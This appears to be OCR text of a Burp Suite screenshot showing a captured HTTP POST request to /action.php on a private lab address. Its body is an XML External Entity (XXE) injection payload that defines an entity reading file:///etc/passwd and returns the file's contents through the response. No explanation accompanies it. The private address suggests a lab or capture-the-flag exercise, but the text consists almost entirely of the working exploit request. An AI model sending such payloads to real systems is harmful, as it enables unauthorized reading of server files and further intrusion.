 Pretty Raw Hex
1 POST /action.php HTTP/1.1
2 Host: 10.10.13.41
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 151
9 Origin: http://10.10.13.41
10 Connection: close
11 Referer: http://10.10.13.41/
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0" encoding="ISO-8859-1"?>
15 <!DOCTYPE foo [
16 <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>
&xxe;
</foo>